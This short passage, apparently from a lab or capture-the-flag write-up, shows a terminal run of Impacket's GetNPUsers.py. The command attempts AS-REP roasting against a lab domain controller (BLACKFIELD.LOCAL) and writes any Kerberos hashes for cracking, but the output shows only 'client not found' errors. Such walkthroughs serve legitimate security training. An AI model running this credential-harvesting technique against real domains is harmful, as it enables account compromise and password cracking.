 root@kali:~# GetNPUsers.py -u usernames.lst -dc-ip 10.10.10.192 -format hashcat -outputfile hashes BLACKFIELD.LOCAL/
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)